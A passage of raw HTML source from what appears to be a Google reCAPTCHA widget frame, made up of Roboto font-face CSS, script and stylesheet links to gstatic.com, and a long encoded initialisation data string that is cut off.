  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="G3XrNse_H4TBsSL_PAr1_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="G3XrNse_H4TBsSL_PAr1_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G3XrNse_H4TBsSL_PAr1_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ok4/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuKHE9eShtLChtLnBmPUssTj80MDI6MCkpLFYoMCxtLG0uUyksbS51KS5wdXNoKFtxVSxxLE4/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrlAw50XLCnDvn85aMKTwoE3wpDDkiDClzbDqRTCh8OFwpfCnsOeXQ85ecO3w7DDoMOWw5HCu8OkEXLCjlnDksOhZsKNw7xVwqHCk8ONwqpAw6BxaS0Hw5LCgsOOA8OCw7lYwoLDsXnClxvChMOmw7HDrcOue8KCwrI/wrbCq8OwwrBuwoHDqBfDsgjDomQGwrTCjkjCmCZib8KXXsO1w7tpw43DlsOUTsKiBnpZasOvw67DnMO/w57DhMKfw47Ci8OJAcKYRQXCtFDDhcO+wojCp8O1w5vCoMKXA8OAw4M3XlpVNVDDosOpKcOAwohIw6YKw5rDnMKOw6ccwqTDmcKVb8O+w4Bhw44XC8OwbB7Cu3/[base64]/wpfDjcOkKMKAw7vCosKZw6hGQnFbwozCjybCoMKiwrLCr8KbJsOOwqXCkiFqw5DCiVIAwpfCmF4xwqEPwpPDhnEVwrEnw43CqcOpZTHDmmrCnSHCpCkEw7LDp0nDvhTDo23Cp8K9w4DCs0YbecO/wo/DigVywrbDiDzCtD3Du8KOTsKbb1bCjMOTw6XDjGDDqxMnwo5ZwrbDlMKfFsKPesOta8OPwo1ew69lwogTwrY+w7/[base64]/amvCjcKUwrvCgsKqwoLDusOPw7/[base64]/DjsKdw4zCr8KSwqp/wp/CisOwYhAOwo7Cj2/CucKGwpEINsKWw5jCqMKaHVTDn8KyfUTCtyULwozDjhgpw6xkwq8qw7cMw6/DpMOOAsKKw6YWWCYKaMOGw5xgwqQ4QBFbNjfDinfChlZ7w4HCnjdISUsJw6R3w6DDrcOIAMK4w6jClsKGL8OQMcOBwr8nw6/[base64]/CkiIjw7pVCjcKRG/DjydDfW5Rw4lFw4lmw6LDicOTw7vDvnrDohJuw6XDqXUVXljCpsKLVQgVwqpiYBzCr8KnwoPDrH3DnsOewqxjw5/DrcOCHMKFw4UTw5DCs8OsYcK7S8KrwprCsVnCoMOge8Otw7xPw6AQRMKOw58lwpQCw7nCmyDDrXPCow5YOcK6TMKFdcKNw4g2HHAuHMOrczrCu31CPsKww6NTDR0rw63Dk27Dt8KlSsO3wp/[base64]/DgcOSHMOVT8OebMOJDBfDj2EKM8KRRsOowpjDuhtZHMONwppoMD/Ck8OwwqDDpsOaPWRGwoLCp3HDuQI8w4wxw5JGwq3CuSU0w4MZwp1Mw7jCs8K3wpFeJgd1Jy4/BWDCiXXCscODwoxmw5tIV8O+wrxJfRR3w7Qvw5TDmsKIwppRFmTCpcKSIMOYKcKIwrzCh8O7OWnDrz8NAMKBfMOlwqjCuV8ADD9gM8O7XcKvK8KCwpxkwo/CgMKWCQjCnMKPwplpwrkUw5zCpms6w5VGSSs8w6DCnGttC2Udw4fDsX07RRTDmcOWSTzDhMOUwoI4w5hROsOVVjlhRsOwAn9Xw69kw74Kw4/DjsOmwroFNwN6wqR8OcOqwpLChn9CawNow4AJFGjCmMKJwpx8woYqwqPDnsKIw5kfwpVvwprDhcOEw53CmFfCucKDXS5NLmFtw4xww6p0e8Ojw4nDlEUuEz7Du8KzwpxtwrEgbMKVw7lDR3LDmS1uwpxpwrrChjTCiXopwp7Dg3/[base64]/QhFxe8O+w4zCnMOkw7U5fMOPwrjCncKDeQNcb8KVwrwTw6FyQcOdw7g6w4gMZ8OCw6QTwq05UMOcw7oKwobCrgPDslbCncKYw60GwrzCjxjDk3JSTMKuw5ZywpLDs8Kvw6LCiz7Dr8KXw7smZjXDg8KawqbCjQrCisOKwo/CnELClsKRfMKkf3M4AAHDpxjCt8OFWMKAP8KuPk9vEy1hw4Q8w4fCgMKiCsODAcKqw41mfwJ3woBdLQ/DpRRXcwTCqT/CksK8wpvDqcOww75TLWjDmMKPw63DjUIKwqJmMcKBw6TDpUfCiSIRY8Odw6E6GVorN8OLLsKVGTPDlgvCtCkcw4jCpFxaw5bDs19uwobDjCpgCEQREiHCh8KkAExEeMKzI1YMwpQLCgI4G1hFMCYaw5PDhMKPwrzDh0rDuBpVwrACw4bChQ/DosOdw6wQXyZNdsKew7bCnXEzw7/ChMKGS2HDn8O5B8KAwrIGwpfDgUUOUWozK1/Cp295D8OKwqgnw68pw5xpwqrCusO8w4hsCAk4HMKGw6JTbsKiWcO4DFzDlnQew5/[base64]/wo9Bw7B1S2/[base64]/Zl4twprDg8K+w7/CqcKjTcOrfMKaQ1Vqw7BSwq3CrHk6R8KkXUzDhm7Dn8OyN3TDucKZLcOQIixGK8OpA8O6EEPDsj5Owpg1wqoDS8Oxw4rCnsKuwq/Cp8OKwo8xwrZqw5HCmGHClcOewrDCpzXChcOEwoQme8KXFxHDi8O/E8KsKcKkwpvCpBbCgMOgcMOQJ1Ulw7LDlcK8w5IQIsOOw4bCnT7Ch8KQecKpw4lxwrfCjMOxwr/ChwUNw4k7w5bCqcK5McKWw7DCicKYYsOnER15w61nwpNewpHDi2vCq8O9dDUKw7XCmsK/UzlIwpPCoMK4woN5wrPDk8KFw7HDtzM5bmzCrFQXwqvDusOUJxzCjcONVcKLFMOXwrTDoy00wq/Cn291I3vDssK3R3gMejJSwolbw4VzCsKPfMKOdiBbIyHDnsKzUEsDwo4Fw6tFHsOhcEQUwrXCsjpSw4/Co2EewpPCjsKQLicBTE8+Jhk9wqzDs8OlwqZqwpnDu2XCkMKqGcKjCFDCjMOdQMKjw4XCgELChMKNS8KxQnrChQjDqsOvGhDCmSvDpMKQVMK9DGwvZWgTJm3ClcKGw5sywo5BPgtjw5jCj8KOw7jCsMKbw7XCtwIJDMOkOSHDvgZUw4/ChMOxV8ODwqDDhTfDjsKKwqxOHsKmw7XDocOMTx0/SsKhw4rCulsmbUFrw5zCksK9w7IPYxHCmsKrw4/DisKdwofCqDMOw5Zmw5DDn0/Cr8OuYSxuHjdGw65IYMOsw55SRy/DncKawoXCjUgfBcOxA8KFw715w61lK8OMMkTDrnNNWcOQwolFwr05H2ZiwoQ6V3/ClAjDmMKaw6dtE8KCeljDrcOVw43CpVvCvMOww4DDu8OiS8OlK3/[base64]/DnhvCvVgmw48xZMORQMK3wqI6NwzDlzVELcKaHGLCp8Kdw4ocwoNDw6oTwqHDgsKLwpHDgVXDhHl4A8OHVEFNZX/Dtk9JwobCoyPCrsOSMRY/w48dD0NUw6XCgMK1OGjCqBY3W8Osd8KBKsOxe8O6wqd3wqLCjjQSMEvDgUTDrnXCvEdIW8KIwoJBKcOzLl0Wwr/DiMKnJFMWLMO7CMKSw5HCih/Cj182a2Fsw4LDgUrDpzHDgE1yQTlww7DDv2nDgMOBwpQNw5FlG19fw74gPT5zLMOpw70mw5c5w5VCwpjDhMKsw4zDtjbDkSDCrMKmaBxTSH3DhcOJwrnCpF/DtiZSYBvDqMO1WMOrw79hTsKbw6bDrcK5DcKufsOYw6wRw7lZw6Vow7DCv0fCplQTCsKhw4x6wrY9cEthwp4hw7bDqcKKw4PDjWNSYcKBw6LCvGxNw4vDhMO3SMOyX3XCvjbDvy/Ct8KtdmzDtMO+UMOnw4ZJdScpTC3DhsOcShzDv2kfEhVwK1TCr0XDmsOwRcKge8KBaSTDtwzCrxHDlHl5w74zScOAacOFwpLCrxQNZ2nDvMK3ciwGw4pKwoN7w74yWnEmwq5jbGXCpBPDsFsOwpfCkcK3wrB/w4HDrcOheFwOdMKEXsOywoNEU8Ouw7gAE2Vlw53DmCdhG8KFBsO9B8KUwocEe8K9wo/CgiYCOx4OW8KnHcKWw6cVMEnDqVQjKMOgw6HDrVPDiDJCwoTDlSTCr8KYw6jDnBszX3NwHMOWwoc9CsKEw6jDl8KlwobDnRkywotRek8tKMORwoTDqHcNJ8Ojwo7CqG47BErCqW1JXMKkUsKhVU/[base64]/amRfw7Z/O8KqbgEAdzfCpsOkwrZ0Sl5Tw7pxw6XDsmDDo8Ouw5zCp1RlC08RYlwUw5ZJwpRYw6MtH8OXRsOqWsKtUX4NLAfCk1QeZsOETwkywqHCsQpOwo7Dh1LCqUDDncKIw73ClsO9P8OFY8KzK1PDjkvCv8Knw4DDhMK4IwPCmsKvV8K/wrfCsybDsMKnEcKQPhMqdCAQIcK4wobCvH7CjMOeMMOew4PCpRrDlcOxwpg4wpx2w5QWI8KvOyPDtcKIw5zCj8OFw605w7Y/fi3CglUgb8OEw4PCsF7DgsOqJ8O8TMOSw7Vgw4DCgiPDikkFRcKWTcKYARYgAsOtWsO2woA5FMO4cEfDp8Kdw6PDucKga0DDhmkiVsKdCUHDkMORw6ctw69/ATkeF8KYD8Oow7zCh8OvwrTCo8Ocw5DDkHHDjcKwwqNHWmDDj1fCu8K8L8ORw7LDgiF1w5XDoScAwpXDq0/DjlEgXsOAwpcBw6x0w47CuMOqw6fClnBnIXHDh8OIX2pOUMKuw683MW7Ch8OBwrzCnBRKw7IBUkQYw4EPw5/CpMOKwp9QwpbCp8ODw69uwqgew79HfEnDskloLgwew5RlbFlILsKNw6XDkhB/RGUZwp/Dl8OecwAzQl8EwrHCgsKMw6nCp8ODwq0lw7vCi8Olwr1QXsKkw5XDpcKHwobChUhbw6TCnMKEYcONFsK2w7zDh8OzW8OoWjIqWjrDrhxrw44bwp/Dp0vCuGjCrsO2wovCv3HDgcO8aj3DmC1xwr8nGsOsKmPDpV7CoVliMcOdJz/Cgzpow7XCqwkiw5zCoRTDoFRzwplicR8Uwr4Uwr5hYy7Dtk9HUMO1w6ogwqjDi8KgGMO8ScKDw6rDsMOZekQ0w77Dq8KIwpZpw7LCgVbCrcOQw5VowrxFw73DrMOwwrcaERnCqgR7wrs9w57DucOdwps6Y3FXw5Urwq/DlyLClsK/[base64]/DlCAjwrADHMOlwoPDh8OEGMOWf8OhOQvCmsK0GMOgw7dBwohhIWpCfMKOwrzCt33DgmPDl1PDq8O7wqhSwqdwwoLCjCZ1E31jw7NTVgzCqS0mYj/[base64]/worCozzDt34SDMO5wqLDgMKAwofDicOYMcK9wo3DhR/[base64]/FsO1wpp4wqoFHsOjw7MhYGDCscKvwpxRZ8OEGi7CgMKMZH1zKEsdEDvCmEllbV7Ds8KuV319cMKcdsKswqHDvzDDmcOPw6k7w6DDhUvCu8KWFGvChcOtRMKSCWjDhmXDgG5iwqZYw6Vbwo/DikfDksK8e3nCnsOoEmPDhzTCl204w5XDpCMlwpoyw5HCph4gwrogN8KtIsKJw5nCjzMawqDCp8O/R8Kiwpktw704wpnCmSQNH27CuGLDrsKAw6bClUTDl3otYhkrDsKkwqxiwprDhcOtwrXDul/CgAkXwrVDWcKmwrXDrcKCw6zCjRkfwrJXOcKQwoLChcONbn8ZwrQ/KsOEVMKQw54FYxHDtkANw7XCtcKbdX9SezTCsMONAMO/wpjCiMKhIcK9wp0sa8OrYRbDtlnDvMKOeMOmw4HDnMKBwpNuH30Mw6JwYDHDlMOsw5JrOnXDlBTCs8O+wrhYXDkrwpjCpykIwqoSBCnDqcOlw4vDh21lwqdBwpXCuDvDkQFmw5rDqxHDgMK/w7gqYMKIwo/[base64]/[base64]/[base64]/DgMKKaQvCrh1LKF3DkMOCwpTDmcOTwpQhwobClsKZwqRVw610wrMZw4HDrX9uw6Edw4wXw6hFPMKASMK/NcKlw4YtQsKtwrB6TsOtw40Xwo5CwpUaw77ChMOnNcO5wrLCjhQJwoVvw58aYTF2w7nDhsKHwpjDu13CqcKqP8Ocw6EcMMO5wphGRCbCqsOUwojCuDjCvcKcFsKgwovDpUrCscKrwrkXwrPCjyZ0ZiMXVMOYwrAKwq/Cv8K/ccKcwqfCoMKiwpzCj8OKL3kjP8KPVMK3cgAnM3nCrjF0wrETS37Dg8KmHcOuVMKWwpwNwrPCsmBUw57Cj8KbX8OlKgbDk8KmwqZLaArCnMOxVmJjwo8XdsOdw7Fjw4/Ci1jClgvCmUTDtsOpOMKLwp7DrjzDsMKAwrzDkU90OcKeeMKGw4nDhlDDtMKkYMOEw6LCgMKjOkhcwpDDlE/DshXDk3FgXsOwentvIMK7w5jCusKteEfCvzHDpSrCqsKNw7J1wo8fYsOdw6nDgcKMw5oNwrtDH8OgE0BkwoktUUfDgsO2d8Okw4LCi3MIBVrCkAXDtsKNw5HCk8OKwqPDmAshw5LDrWHCksOmw55PwqDCtRERCcKYEsKxwrrCqcOfI1DCqnFKw6LCg8OmwpFBw7rDoH/DoMKufxVGNQcjLmgzWcK7w7PCvV9ONcOaw4ozIMK3YFHCjMOdwoHChcOuwp5tNEcOHl8KVxVKVsOBw5I4AgjCi8OGAMONw6QZI2rDlRDCpmzCm8KtwobDglpiQ3UGw51/ODjDiSVcwoQgKsKxw6jDm2nCq8O8w69zworCnMKBd8KGcWDCt8O8w6vDpcOgDMORw7rCv8O9w5wPwpo7wrRyw57ChMOcw5k/wqfDs8KCw6jCuA9oPcOWU8OQTzLDnkQqw6nDsXsNw4rCtzZIwrcyw6fClyDDn2RyJcK/[base64]/DkWrDjcK2w5A7IMK3JmMBw4LCkEvDnz/Do8KOfcKiwrHCvx1FW3nCmXDDjlrCrXErQGjCs8OQwq0pw5TDisK3dT/[base64]/[base64]/DokNdwqrDv8Ogw40AXSPDicOFYsKGw7IACMOMw47CgcOxw63CpsOrI8ODwqLDpMKPMgEbF1JFJF9WwqMhbAFqGEwhIMKwPcOsb1jDr8OhIBQ/w7bDnjDCssKPNsONA8OFwqDCrSEFFSpGw7BxHMKcw70PAsORw7XDqFbClgQXw6zDikp0w51OeVRsw4nCt8O2HCLDm8KtCsOvS8KIbMOOw43DnnTCkMKXBsO7bmrDnTjCnMOIw4vChTdAf8O4woV7O19RXVDCrXIdbMKiw652w44dRkLCrTrCt3M7wpRNwo/DmcOKwqDDrsOgOH9xwr8xQ8K3P34qDQDCqGRwbxF2wqMzYRlie1RYTWlJGBMYw6xYIULCqsOGesOuwrfDrSzDr8O5AMOmUixzwqrDvsOEWiEVw6MDZcK1wrLDnSPDvcKiTSbCscOHw6DDgMO1w7AuwrrCucKbVSpVwp/CjUzChFjCukEFFDwBUV4ywp7CscK2wqAqw6LDsMKyMnXDi8Kpai3DsU7CnzjDkQpyw4Vtw5zCkxRvw4LCmx9UCl/CojAPYEXDrQZww4vCn8OyPcKCwqXCjsK9FMKSLMKcw6R/w5RQwqjCmDbDsggfwo7CowhEwoXCuwPDq8OTEsKtSUx3O8OEIDIHwp3Cj8Ofw6BTZ8KvW2/DjibDkC3ChsOPFQ0OLcOzw4vChxjCgsOjwqPDv0NNFE/CrMOlw7DCu8Oaw4fCvjdYw5TDjsKqwpYQw7Axw5tWOV0hwpnDrMOVKl3CsMKnBW7DvmLCkMKwP2ROw5pZwoxkwpR8w7PDnVg6wocXcsOow4g2w6DDnwdgHsOOwprDtsOKH8ODTjx6SXo4Ww7CmcK8HMOZKcKpw40zZcKzNMKxf8ObG8OSwrzDpBXDghh8XhnCqMKDYT/[base64]/[base64]/[base64]/[base64]/wpUBwrPDuSzCqsOhCcOgwqPDmsOpwoAlwptSw6Q6Pi3DoMKnO8KbGsOGXGHCnVbDpsKSw7/DqlwXwpxcw5XDu8Oow7Z2wqnCmcOYU8KzG8KDBMKeCl3DgFo9wqLDqn9DdXTCpMOOflBcbsO/FMOxw7QrTSjDo8KWPcKEayfDpAbCusKpw5zDp2AgwrkxwrpVw5vDox7Ch8KRATIFwq0Uw77Ci8KYwrLCrMOlwrF+wovDtcKCw4zDlMKZwrTDpULCknVSYRw+wqnDkcOrw5EFU3gxARPDmjhHHsKbw7Jhw4HCmMKIwrTDvMOaw4ZAw7kNA8KmwoQ2w5gYOsKxwp/Cl3HCpsOUw4/CrMOjN8KRVMO7woREPMOjUsONFVnClsKlw6fDhBjCq8OUwqsuwrvCv8K3wozCsGhWworDgMOhNMKBXsOtBcOoB8Oiw4FUwp7CosOsw4XCrcOcw7HDtcO3dcKJw6Qtw5pWNMKQwq8Bwp/DiUAvX0tNw5xMwqZuIhtoZcOsw4TCisKvw5rCrDLCkDgrd8KFV8OSE8O8w7/CisKGWy7Ds3AKYQjDucOgG8OxIEYreMO2PXjDkMObCcKYwpfCqcOgG8Knw6vDqmDCkHXChl3CosKOw6zDlsK9YFo0XyhUIxfDh8Kdw5nCmMORwr7DqsOUQsKXMjdtIGg0wpQHYsOlNRDDvcK3w5oOw6/CuQMZwoPDt8Osw4rCij3CjMO8wqnDqMKuwowKwrU/BcOFwp7Ci8KjB8O7a8OtwpvCscKnGFvCoG/DsGnChMKWw799BhlwCcOww78QCMKFw6/Dg8OCfm/DsMO/ZcKSwpTDrcKlEcKQDRVffzDDk8K0R8O6Wh8Kw5vCmHoSAMO5Ty55wpTDnsOhUVTCqcKIw75YEsKSasOYwqhMw4FhZ8Oxw4gePCBFYRotU1/ClMKMH8KCKwDDkcKtL8KHQXIcw4DCjsOxb8OnUAfDn8OCw5gaL8K3w6t8w4A4Qjpsa8O/DkPCqz/CuMOfBcOdAwHChMOYwqZLwoE1wpXDl8OBwpjDmXcjw68Gw7EpS8KsHcKbGTcIeMKDw6vCnz9HdnjCu8OaWh5GDMKXfR4uwpB4VV3DnMKIJMKNWj7Duk/CvUwGacOYwoclRAsKM1fDvcOjQm7CkcOMw6UBKcK5wpTDosOiVsOsS8KPwovCpsK1wqrDmBpOw7TCiMOPasKfWMKkUcKrLH3CtUzDtsOqPcOcHB4tw5hmwq7CixbDvmE/JsKvMErDn1IMwrwLUHbDhSzDtnDCl2PCq8OEw5bDq8K0wqvCgijDu0vDpsO1wq9iYcK+w7cnw4nClhBQwoJnWAXCoQTCm8KswqsYJF7CghPDncKEf0LDlGw+DEx/[base64]/Ck8KiwrPDuAMGw7/DrxprK8O/CsOFdcKMC8OgUGlbY8Ojw7TDl8OLwrPCl8K4Y1RCKcOSZHxKwqXDq8KswqzCm8K9BsOTHTBXVysIc35EbsOLTMKxwqnClMKUwqoqw4/CuMOvw7F5Z8OeQMOiXMOxw5AOw6/[base64]/DlljCu3zDkGIddsOQacOFwpDDrsKTwq/Duh/Dim/[base64]/SMKWBxYZwqFuwqVpw7wJwq0wwqbCvQfDvMO1DcOLw5Ztw4XCo8KDVsKPw6bDsjd/SCzDgRrCqMKiKcOzO8OZPjBrw40uw5fDlkU/wq/[base64]/SW/Dn8OmXcOMasKyw68swq1fax01TsO/wpTDmQsGPMKYw5nDs8OBw6HDpgowwqnCu2RDw6Qew59Cw6jDgsObwr4LVsKcOU49cgTClQtyw4p8AH12w6TCsMOTw5PDuF9hw4vCicOwCnrCkMOaw4vDjMOfwoXCj2rDlMKnXMOCOcKbwq7DtcKbwr3Di8Oww5/CpMKqw4JOSjlBwoTDmlzDsDxNZMORdMK3wrDCv8O+w6UKwoLCk8Kjw5EvXAtuUg1owoYQwpzDtsOtP8K5OQDCu8KzwrXDpsOUCsOLV8OhIMKMccO/VVTDhlvCoxHDlA7Ch8OjDU/[base64]/[base64]/[base64]/DusOGT0nDqcORwpvDg8KICxgGwoDCvMOzw4/Dp3vCtlgIfC0wAsKqMcKkJ8OPQcOvw4dEwo7DjMOoKMKkJybClw1ewoAJY8OpworCo8OCwp5wwqxbHEDCuH7CmjzCuWnCnDF+woMHGyY1Kkt1w54NQ8KLwpHDrFvCmMOSC0LDrHLCuxDCnXV+VG0CGDkPw6ZRDcKeU8K4w5lHKCzCq8OHwqLCkjnCnMOXEicLVR/[base64]/Dll3CkcKww40TE1lnw4hCw7gqD8KjBcK+w7AbaC9+eR/Dl8OfUsOPUMKUOsOCwqUgwpMDwqfCrsKBw71POErCoMOMw6JTLTHDvMOMw5TDisOuw4pDw6ZvQknCuADCkyPDlsORw7/CpFIccsKmw5HDqjxVBQ/Csx5wwptGAMKmXH9XNUXDjUgew4Z5wqrCtS3Cn3obwq9fLmjCqn/Cj8OLwoNDZWXDlMKDwqvCvsKkw587WMO0RzHDlcOgAiVhw5sxUwVga8OMDMOONUnDiwwVc0HCk3Vgw6FYIWTDssOxBMOLwrHDpULDl8OowprCksK8IQUZwpXCsMKJwrpDwpJ4W8KNO8OPTsOaw5YwwoTCvB/CucOOBQjCq03CgMKoaDfDt8OBYsKtw7jCicOvwrsuwo5WTkvDvMOHHA0Uw5bCtRvCr3jDqAk/NQFfwrfDnnlnKX7DtlXDl8OaXBhQw48qPSQ7aMKFc8OuE1jCuFnDqsOMw69lwqRYbA5kwrdhw5HDvA3DrkQ+P8KXLDsOwo9GQcKGMsO+w43CnR13wp5Aw6/[base64]/wqM8A8OnMAkGw4bCisOEw4nCssKcw4EjX8O4wpnDoT/[base64]/CmG1OwpYzcQfDrjzCvcKtw5nCgHjCgzDDllFDdcKywrTCksK2w5/Cuww+w4vDucOUcAfClcOdw6bCtsOqURoXwoTClwIRY0QKw5vDh8ObwobCrkhLLXXDuC3DgMKBRcKpB3tjw4vDlsK/FMK+wo94w7hBwq/ClFbClmE1ByzDpsOfZcKCw5YUw6/Di2HCgEAtw5/Dv03CvsOIewEoRVFPdBbClUxZwrDDlFjDtMOhw7HCtzbDkMO2QsKmw5/Ch8OXFMOKNBXDqiQxYsOwfEPDtcOCF8KZHcKUw4HChMOTwrAIwp3Ds1vDg2hEX15qSGnDlW/DosOSfsOuw6/[base64]/DmMKXC3l0bz0ZwqXDtVUnw4LCg8O/w5AIwpzDuMODIl8fw4ZuwqRdVMOTPFzCoELDqMKjSl1ON2DDp8KVRxrCmlsaw6Enw649DAE2MkrCgcKiWUfCoMOmFcK5dMKmwqNDZMOdWX4XwpLDjVrDil8Zw7sQFiNUwrEwwqPDrlDCijooJxZ+w7/DusOQw6QtwoNlbMKGwp98wpnDiMK1wqjDgRLDgsKbw43DoBJRLxnCmcKBw7FHQ8Kow5JpwrLDojFSw5QOaFNObMOlwphVwo/CoMKjw5V5d8KqJ8OVbMKUPG8dw7gIw4fCscOsw5/CtEzChnpoakIqw5nDlzEPw6MEVsKpw7MtbsO0akRwRgMOXsK4w7nCgX4Oe8OKwqJzHcOgLcK1wqbDplZ1w7rCscKbwoVOw5IYW8ONwrDCpATCn8OJw43DlcOKR8KTUCfDtzrCjiHClsKCwp/CqMO3w4hJwrorw4/DtErDpsKtwoPCrWvDj8O5D0E6wpg1w4VdWsKswqQ/bcKTw4zDp3DDiV/Drzk+wolIw5TDoBjDu8Kea8OYwoPCm8KVw6Y/[base64]/CqMOsN8KtwpzCjxYTJQAiSMKawq9mECgIwqRYc8KxwqvCvsKuRSbDkMOBa8KWdsKyImEFwqTCuMK2SVfCisKsA1/CgMKSXMKawpYMXifCiMKJw5jDj8O4fsKaw7gUw7p+Bxc8EnJrw4rCnMOgQmBDNcKww7LCnMOiwq1bwpzCoW1hEcOrw755DEPDr8Kgw7jDi1XDuwTDjcKAw796dyZdw6Yww7zDlcKew7dVwoHDgTojwo3Cg8OSF0J2wpZaw4gCw6YzwokEAsOUw7lFc38/[base64]/wp7DuXcDE8KsFRBZw4ldwovClEjChkPDrh7DpsO3wo4vw6xQwqDChcOmRsOMcRvCvcKgw7dbw65Nw59/wrtXw5YIwp1Bw7wBFlp/[base64]/CiEDDn1olZDHDo8KdFMKCwqVvDMKaG8OQGcKUwoJACys5Ky7DicKcwqgEwpHChMONwpoRwqcgw7cBEsOsw4VlXsOgw6sVPEfDizV2KCjCv1PCpS4Cw5vDjTPClcK/w7zCpxEVZsK7UGw3ccOOW8Ojwo/Dn8Ocw5QLw4XCtcOldnzDuldjwqDDrW1fUcKQwpxUworCsC/CpGRfLzIhwqfCmsOYw6Nmw6Q9w4vDucKeIgTDlMKlwrQfwps3GMOzbRPCqMOYwrnCpMOOwqPDoH0sw6DDgxwNwrEZQUPCnMOvNh5nWSUjCsOHU8OfQGRjCsKjw7rDv2B/wrYmPUrDj20Dw6fCrnnDvsKjLRpIw7zCmX1LwqjCpQZDXnnDgkvCuxvCrcOdwr3DjsOPLXHDiQ/Cl8ONAy9+w5LCgndawpA8S8KgN8OuSjN9woBBTMK2AnEVw60kwoHDoMKSFMO+ZV3CsRbCtXDDrXXDv8ODw6XDusOTw6ViBMO5AQxBIn8uBSDDlEXDmiTDk2TCiHVbEMOlBcOEwqvDmD/[base64]/wqrCkhdXECBMZzDDgMKmccOoCcK9w5DDscKFwpsLR8KBbcKiw4LCmcOpwqzDgXkbI8KXPC02BsKpw6sSbcKVRsKiw4bDrsKnUSQqLlLDusKyXsK+NhQ7VXXCh8KtD0EKDUsSw550w6ciWMKNw4B5wr7Dtzhmaj/Cr8Krw4MnwrwEOFY7w4/[base64]/Cl3dndF5Fw7hKQDNYwohkfMOYc8OQwpnDuFfCrsODw4HDoMOJwrRWLAXCkGpRwrI4bMOQwqbCuFB/[base64]/wqfCn8OTw6zCtGXCogRzJA4RYTRVwpdceMK+w7xPw6LDhyc8CV3DkHIOw7MHw4htw4HDsw3CrWIzw73Ct2ocwoHChwHDii9hwoFYwqAsw50JaljDpMKtPsOIwovCtsOJwqwRwrAISigBFxw/W03Ch0MGWcOhw6bCkSUNMCjDkxQNaMK3w7bDqcKbd8OEw4shw4UqwqHDlEFvw5QJFCxTDgJWF8KGVsOVwq57wq/DuMK/wrxaAMKhwqRKAsOxwpEgACAGwoVFw7/Cp8OjL8OBwqvDr8Oqw6DCjMOIJ3IsUw7CgD1cHMOPwobCjBPDqT3DnjTCsMOowq8iH3nDgErDuMK3OMKaw54+w6ILw7TCvMOOwrVsQmbDlx9eVSgDwpTChMKqCcOMwpzCvi5Rwo4sHT/DpsOjXsOqAcKZasKUw5rCm25Qw5fCh8K3wr5two/CqV/DsMKLYMO+w61DwrbCjTHCtmdTSgjCtMOUw6hWERzCiE/DmMO8J2bDtCBJBjPDvn/DpsOOw4EZTTNEFsO0w4bCvFxTwq3ClsOkwqoawqVyw7IEwq4PJ8KHwrLCt8OKw60rJAVsVMOPfVvCjMK0LsKcw6R0w6Aow7lcZXA5wp7CjcKSw7jDo3YUw4dwwrtlw7s